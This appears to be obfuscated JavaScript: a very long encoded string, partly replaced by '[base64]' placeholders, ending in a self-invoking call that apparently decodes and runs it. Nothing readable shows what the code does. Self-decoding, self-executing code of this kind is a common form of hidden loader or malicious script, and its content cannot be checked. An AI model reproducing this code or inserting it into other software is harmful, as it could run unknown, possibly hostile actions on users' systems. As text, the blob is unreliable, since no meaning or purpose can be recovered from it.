brpsIbpsYXpsYjpsZLpsZHpsYDpsZXpsYLpsYnpsaTpsZfpsYTpsY/psZXpsIbpsbzpsInpsbDpsIjpsJrpsZzpsZzpsa/psY7psZXpsYjpsYfpsYjpsYLpsYDpsZXpsYjpsY7psY/[base64]/psYLpsZXpsYjpsY7psY/psIHpsYDpsZDpsInpsYDpsZPpsIjpsZrpsYjpsYfpsInpsa7psJ/psJHpsZnpsJHpsIjpsZrpsZPpsYTpsZXpsZTpsZPpsY/psIDpsbrpsbzpsJrpsZzpsa7psJzpsJHpsZnpsJDpsJrpsYLpsY7psY/psZLpsZXpsIHpsYDpsZLpsJzpsZrpsIbpsZTpsZLpsYTpsZPpsbfpsYjpsZLpsYjpsYPpsY3psYTpsa7psY/psY3psZjpsIbpsJvpsIDpsIDpsbrpsbzpsZzpsJrpsYDpsZLpsbrpsYbpsInpsIbgsq7gsr/gsr/gsqPgsqbgsqzgsq7gsrvgsqbgsqDgsqHgspzgsqrgsr3gsrngsqrgsr3gsoTgsqrgsrbpsIbpsI3psYTpsInpsJHpsZnpsYLpsJjpsJPpsIjpsIjpsbzpsJzpsZnpsInpsZPpsIjpsJrpsYDpsZPpsbrpsYbpsInpsIbhr4/hr4rhr4zhr5fhr7Lhr57hr5Hhr57hr5jhr5rhr43psIbpsI3psYTpsInpsJHpsZnpsJDpsJTpsYTpsJPpsIjpsIjpsbzpsbrpsIbpsYbpsYTpsZXpsbLpsZTpsYPpsZLpsYLpsZPpsYjpsZHpsZXpsYjpsY7psY/psIbpsbzpsInpsIjpsbrpsIbpsZXpsYnpsYTpsY/psIbpsbzpsInpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psInpsYDpsZXpsIjpsZrpsYjpsYfpsInpsIDpsYDpsZXpsZ3psZ3psIDpsYDpsZXpsbrpsIbpsY7psZHpsZXpsYjpsY7psY/psZLpsIbpsbzpsZ3psZ3psIDpsYDpsZXpsbrpsIbpsY7psZHpsZXpsYjpsY7psY/psZLpsIbpsbzpsbrpsYbpsInpsIbgsq7gsr/gsr/gsqPgsqbgsqzgsq7gsrvgsqbgsqDgsqHgspzgsqrgsr3gsrngsqrgsr3gsoTgsqrgsrbpsIbpsI3psYTpsInpsJHpsZnpsYLpsJjpsJPpsIjpsIjpsbzpsZ3psZ3psZLpsInpsY/psYTpsZbpsIHpsbTpsYjpsY/psZXpsJnpsaDpsZPpsZPpsYDpsZjpsInpsYDpsZXpsbrpsIbpsY7psZHpsZXpsYjpsY7psY/psZLpsIbpsbzpsbrpsYbpsInpsIbgsq7gsr/gsr/gsqPgsqbgsqzgsq7gsrvgsqbgsqDgsqHgspzgsqrgsr3gsrngsqrgsr3gsoTgsqrgsrbpsIbpsI3psYTpsInpsJHpsZnpsYLpsJjpsJPpsIjpsIjpsbzpsIjpsI3psYDpsZLpsbrpsYbpsInpsIbgsq7gsr/gsr/gsqPgsqbgsqzgsq7gsrvgsqbgsqDgsqHgspzgsqrgsr3gsrngsqrgsr3gsoTgsqrgsrbpsIbpsI3psYTpsInpsJHpsZnpsYLpsJjpsJPpsIjpsIjpsbzpsIjpsIjpsZrpsYDpsZPpsbrpsYbpsInpsIbhr4/[base64]/psIbpsbzpsInpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psInpsYDpsZXpsIjpsZrpsYLpsY7psY/psZLpsZXpsIHpsYDpsZfpsJzpsavpsbLpsa7psa/psbrpsYbpsInpsIbukrXukrLukrTukq/ukqjukqHukq/ukqDukr/psIbpsI3psYTpsInpsJHpsZnpsJPpsJXpsJjpsJjpsIjpsIjpsbzpsInpsYDpsZXpsbrpsIbpsZXpsY7psavpsbLpsa7psa/psIbpsbzpsInpsIjpsIjpsJrpsYDpsZvpsInpsYDpsZfpsIjpsJrpsZzpsI3psYfpsZTpsY/psYLpsZXpsYjpsY7psY/psInpsIjpsZrpsYDpsZbpsInpsIjpsJrpsZzpsIjpsJrpsZzpsYTpsY3psZLpsYTpsZrpsYDpsZXpsbrpsIbpsZTpsY/psZLpsZTpsYPpsZLpsYLpsZPpsYjpsYPpsYTpsIbpsbzpsInpsIjpsbrpsIbpsZXpsYnpsYTpsY/psIbpsbzpsInpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psInpsIjpsZrpsYDpsZPpsbrpsIbpsZTpsY/psZPpsYTpsYbpsYjpsZLpsZXpsYTpsZPpsIbpsbzpsInpsIjpsJrpsYDpsJTpsInpsIjpsJrpsZzpsIjpsJrpsZzpsZzpsI3psYfpsZTpsY/psYLpsZXpsYjpsY7psY/psInpsIjpsZrpsYDpsZbpsInpsIjpsJrpsZzpsIjpsJrpsZzpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psIHpsYDpsZbpsInpsYDpsZnpsIjpsZrpsYDpsJfpsInpsajpsIjpsJrpsYLpsbrpsYbpsInpsIbhq6bhq6Xhq6nhq6vhq6bhq5nhq77hq6Xhq7jhq6vhq63hq6/[base64]/[base64]/[base64]/psZXpsIbpsbzpsInpsbTpsIjpsJrpsZzpsYjpsYfpsInpsbXpsIjpsZrpsYLpsbrpsIbpsYXpsYjpsZLpsZHpsYDpsZXpsYLpsYnpsaTpsZfpsYTpsY/psZXpsIbpsbzpsInpsbXpsIjpsJrpsZzpsZzpsZfpsYDpsZPpsIHpsYDpsZjpsJzpsJHpsZnpsJHpsJrpsYDpsZLpsZjpsY/psYLpsIHpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psIHpsYDpsZvpsInpsYDpsaDpsIjpsZrpsYjpsYfpsInpsIDpsYDpsanpsInpsYDpsaDpsIjpsIjpsZrpsYDpsZjpsIrpsIrpsJrpsZfpsYDpsZPpsIHpsa/psJzpsIbpsI7psI7psIbpsIrpsYbpsInpsIbhqInhqI7hqJvhqI7hqJzhqJXhqIjhqI3hqJ/hqJjhqZThqJjhqJPhqJ7psIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJPpsJTpsIjpsIjpsIrpsIbpsI7psIbpsIrpsYbpsInpsIbhrrfhrrLhrrThrq/[base64]/psYLpsY7psYXpsYTpsbTpsbPpsajpsaLpsY7psYzpsZHpsY7psY/psYTpsY/psZXpsInpsYDpsaDpsIjpsIrpsIbpsIfpsIbpsIrpsYbpsInpsIbhj5rhj4vhj4vhj7Dhj57hj4LpsIbpsI3psYTpsInpsJHpsZnpsYXpsYTpsJfpsIjpsIjpsIrpsIbpsJzpsIbpsIrpsYTpsY/psYLpsY7psYXpsYTpsbTpsbPpsajpsaLpsY7psYzpsZHpsY7psY/psYTpsY/psZXpsInpsYzpsIjpsIrpsIbpsIfpsIbpsIrpsYbpsInpsIbuhYruhZ3uhYnuhY3uhZ3uhYvuhYzpsIbpsI3psYTpsInpsJHpsZnpsJPpsJHpsJfpsJbpsIjpsIjpsIrpsIbpsJzpsIbpsIrpsYTpsY/psYLpsY7psYXpsYTpsbTpsbPpsajpsaLpsY7psYzpsZHpsY7psY/psYTpsY/psZXpsInpsabpsIjpsIrpsIbpsIfpsZfpsYTpsZPpsZLpsYjpsY7psY/psJzpsJPpsIbpsIrpsIbpsIfpsIbpsIrpsYbpsInpsIbhoZfhoYDhoYPhoYDhoZfhoZfhoYDhoZfpsIbpsI3psYTpsInpsJHpsZnpsJDpsJjpsJbpsYLpsIjpsIjpsIrpsIbpsJzpsIbpsIrpsYTpsY/psYLpsY7psYXpsYTpsbTpsbPpsajpsaLpsY7psYzpsZHpsY7psY/psYTpsY/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/psbrpsIbpsYnpsY7psZLpsZXpsY/psYDpsYzpsYTpsIbpsbzpsIrpsIbpsb3psZnpsJPpsJHpoJ/poaPpoJ7poaHpoJHpoJPpoJrpoa7poaPpoa3psb3psZnpsJPpsJHpsIbpsIrpsYbpsInpsIbumpPum6Lum6Xum6Tum67um6zum6vum6Xum63um6jump/[base64]/poanpsJ3psI7psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/poJnpoaPpoa3psIbpsJrpsYPpsJnpsJzpsIbpoLPpoaDpsJ3psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/poJTpsJ3psI7psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/poJLpoJXpoJHpsb3psZnpsJPpsJHpoJDpoJrpoJ/poJvpoJnpoaHpoJ/poJPpoJHpoaPpoa3psIbpsJrpsZzpsYTpsY3psZLpsYTpsZrpsYPpsJTpsJzpsYbpsInpsIbuhr/uhpLuhpLuhpHuhonpsIbpsI3psYTpsInpsJHpsZnpsJDpsYfpsYDpsJDpsIjpsIjpsIrpsIbpsb3psZnpsJPpsJHpsJ3psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psIbpsIrpsY3psY7psYLpsYDpsZXpsYjpsY7psY/psbrpsIbpsYnpsY7psZLpsZXpsY/psYDpsYzpsYTpsIbpsbzpsIrpsIbpsJ3psI7psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psb3psZnpsJPpsJHpsZXpsY7psb3psZnpsJPpsJHpsZLpsYTpsY/psYXpsb3psZnpsJPpsJHpsIbpsIrpsYbpsInpsIbuioHuioDuipvuiobuionuiobuiozuio7uipvuiobuioDuioHuipzpsIbpsI3psYTpsInpsJHpsZnpsJDpsYTpsYPpsJPpsIjpsIjpsIrpsIbpsJ7psIbpsJrpsYPpsJfpsJzpsIbpsa3psYTpsYDpsZPpsY/psb3psZnpsJPpsJHpsYzpsY7psZPpsYTpsIbpsJrpsYPpsJbpsJzpsIbpsJ3psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psaDpsJ3psI7psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psY3psY3psY7psZbpsb3psZnpsJPpsJHpsIbpsJrpsYPpsJnpsJzpsIbpsaDpsY3psZbpsYDpsZjpsZLpsb3psZnpsJPpsJHpsJ3psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psaPpsJ3psI7psIbpsIrpsYbpsInpsIbhqbbhqbXhqaThqavpsIbpsI3psYTpsInpsJHpsZnpsJDpsJbpsJTpsYLpsIjpsIjpsIrpsIbpsJ/psY3psY7psYLpsYrpsIbpsJrpsZzpsavpsbrpsIbpsZHpsY7psZLpsYjpsZXpsYjpsY7psY/psIbpsbzpsJzpsIbpsYfpsYjpsZnpsYTpsYXpsIbpsJrpsavpsbrpsIbpsZvpsajpsY/[base64]/psZXpsJrpsYPpsY7psZPpsYXpsYTpsZPpsIzpsZbpsYjpsYXpsZXpsYnpsJvpsb3psZnpsJPpsJHpsJHpsb3psZnpsJPpsJHpsJbpsI/psJTpsZHpsZnpsb3psZnpsJPpsJHpsJnpsZHpsZnpsb3psZnpsJPpsJHpsJbpsI/psJTpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/psZXpsJrpsZzpsIbpsIrpsIbpsI/psIbpsIrpsYPpsJLpsIrpsIbpsI/psIbpsIrpsYPpsJLpsIrpsIbpsb7psYDpsZPpsZPpsJvpsJvpsYPpsYTpsYfpsY7psZPpsYTpsb3psZnpsJPpsJHpsZrpsZHpsY7psZLpsYjpsZXpsYjpsY7psY/psJvpsb3psZnpsJPpsJHpsIbpsIrpsYbpsInpsIbgsrPgsrDgsqHgsr3gsr7gsqfgsqbgsrfpsIbpsI3psYTpsInpsJHpsZnpsYLpsJnpsYXpsIjpsIjpsIrpsIbpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYLpsY7psY/psZXpsYTpsY/psZXpsJvpsb3psZnpsJPpsJHpsb3psZnpsJPpsJPpsb3psZnpsJPpsJPpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZXpsY7psZHpsJvpsb3psZnpsJPpsJHpsIzpsJjpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsY3psYTpsYfpsZXpsJvpsb3psZnpsJPpsJHpsJbpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/[base64]/psZXpsIbpsbzpsInpsIbpsZLpsZXpsZjpsY3psYTpsIbpsIjpsJrpsYPpsJjpsbrpsIbpsYjpsY/psY/psYTpsZPpsbXpsYTpsZnpsZXpsIbpsbzpsJzpsIbpsI/psIbpsIrpsYPpsJLpsIrpsIbpsb3psZnpsJPpsJHpsZrpsYPpsYDpsYLpsYrpsYbpsZPpsY7psZTpsY/psYXpsJvpsb3psZnpsJPpsJHpsILpsYfpsYfpsYfpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZHpsY7psZLpsYjpsZXpsYjpsY7psY/psJvpsb3psZnpsJPpsJHpsZPpsYTpsY3psYDpsZXpsYjpsZfpsYTpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZvpsIzpsYjpsY/psYXpsYTpsZnpsJvpsb3psZnpsJPpsJHpsJDpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZPpsYjpsYbpsYnpsZXpsJvpsJLpsJHpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYXpsYjpsZLpsZHpsY3psYDpsZjpsJvpsb3psZnpsJPpsJHpsYPpsY3psY7psYLpsYrpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYzpsYjpsY/psIzpsYnpsYTpsYjpsYbpsYnpsZXpsJvpsb3psZnpsJPpsJHpsJDpsJfpsJDpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYzpsYDpsZnpsIzpsZbpsYjpsYXpsZXpsYnpsJvpsb3psZnpsJPpsJHpsJXpsJLpsJfpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZbpsYjpsYXpsZXpsYnpsJvpsb3psZnpsJPpsJHpsJDpsJHpsJHpsITpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZHpsYDpsYXpsYXpsYjpsY/psYbpsJvpsb3psZnpsJPpsJHpsJPpsJDpsZHpsZnpsb3psZnpsJPpsJHpsJPpsJXpsZHpsZnpsb3psZnpsJPpsJHpsJPpsJHpsZHpsZnpsb3psZnpsJPpsJHpsJPpsJbpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/psJDpsJfpsIjpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/psJDpsJfpsIjpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/psJDpsJfpsIjpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYzpsYDpsZPpsYbpsYjpsY/psJvpsb3psZnpsJPpsJHpsJHpsb3psZnpsJPpsJHpsJHpsb3psZnpsJPpsJHpsJHpsb3psZnpsJPpsJHpsYDpsZTpsZXpsY7psb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsYPpsY7psZPpsYXpsYTpsZPpsIzpsZPpsYDpsYXpsYjpsZTpsZLpsJvpsb3psZnpsJPpsJHpsJPpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZzpsIbpsIrpsIbpsI/psIbpsIrpsYPpsJLpsIrpsIbpsJvpsYPpsYTpsYfpsY7psZPpsYTpsZrpsYLpsY7psY/psZXpsYTpsY/psZXpsJvpsb3psZnpsJPpsJHpsb3psZnpsJPpsJPpsb3psZnpsJPpsJPpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZHpsY7psZLpsYjpsZXpsYjpsY7psY/psJvpsb3psZnpsJPpsJHpsYDpsYPpsZLpsY7psY3psZTpsZXpsYTpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZvpsIzpsYjpsY/psYXpsYTpsZnpsJvpsb3psZnpsJPpsJHpsIzpsJDpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZXpsY7psZHpsJvpsb3psZnpsJPpsJHpsIzpsJDpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsY3psYTpsYfpsZXpsJvpsb3psZnpsJPpsJHpsIzpsJDpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsZPpsYjpsYbpsYnpsZXpsJvpsb3psZnpsJPpsJHpsIzpsJDpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/psZXpsJrpsIbpsIrpsIbpsYPpsY7psZXpsZXpsY7psYzpsJvpsb3psZnpsJPpsJHpsIzpsJDpsZHpsZnpsb3psZnpsJPpsJHpsIDpsYjpsYzpsZHpsY7psZPpsZXpsYDpsY/[base64]/p+G+uuG+quG+l+G+u+G+reG+uuG+vuG+oeG+q+G+reG+v+G+p+G+uuG+o+G+reG+uuG/[base64]/psY7psZbpsIbpsbzpsInpsIjpsIzpsJHpsZnpsJLpsYTpsJnpsIvpsJHpsZnpsJLpsYLpsIvpsJHpsZnpsJLpsYLpsIvpsJHpsZnpsJDpsJnpsIvpsJHpsZnpsJDpsYTpsZ3psZ3psYPpsZDpsbrpsYbpsInpsIbujojujo/[base64]/psIHpsYPpsZPpsJrpsZzpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/[base64]/psY7psZbpsIbpsbzpsInpsIjpsIjpsJrpsZzpsYfpsZTpsY/psYLpsZXpsYjpsY7psY/psIHpsYPpsZbpsInpsIjpsZrpsZfpsYDpsZPpsIHpsYPpsZnpsJzpsYXpsbrpsYbpsInpsIbhoZfhoYDhoYPhoYDhoZfhoZfhoYDhoZfpsIbpsI3psYTpsInpsJHpsZnpsJDpsJjpsJbpsYLpsIjpsIjpsbzpsI3psYPpsZjpsJzpsbrpsZrpsIbpsY/[base64]/psIbpsJvpsbrpsbzpsZzpsI3psIbpsZPpsYfpsZPpsYfpsY3psYrpsYvpsY7psbLpsIbpsJvpsZrpsIbpsYDpsY3psY3psIbpsJvpsJHpsZnpsJDpsI3psIbpsZjpsIbpsJvpsbrpsbzpsI3psIbpsY/[base64]/ugo7ug4/ugoXugo7ugozugoDugojugo/[base64]/psZXpsYjpsY/[base64]/[base64]/psJzpsJHpsZnpsJHpsIjpsZrpsYPpsaLpsIrpsIrpsJrpsZzpsZzpsYPpsaPpsJzpsIDpsYPpsaLpsJrpsZzpsYTpsY3psZLpsYTpsIHpsYjpsYfpsInpsYPpsafpsbrpsIbpsZPpsYfpsZPpsYfpsY3psYrpsYvpsY7psbLpsIbpsbzpsbrpsIbpsY/[base64]/psIbpsbzpsbrpsYbpsInpsIbhrrLhrrvhrrDhrrnhrqrhrrbpsIbpsI3psYTpsInpsJHpsZnpsJDpsJTpsJnpsJDpsIjpsIjpsbzpsJrpsYPpsaXpsIrpsIrpsIjpsZrpsYjpsYfpsInpsYPpsaDpsbrpsYbpsInpsIbujojujo/ujoXujoTujpnujq7ujofpsIbpsI3psYTpsInpsJHpsZnpsJDpsYXpsYLpsJHpsIjpsIjpsbzpsInpsYPpsafpsbrpsIbpsZPpsYfpsZPpsYfpsY3psYrpsYvpsY7psbLpsIbpsbzpsbrpsIbpsY/[base64]'));c();}();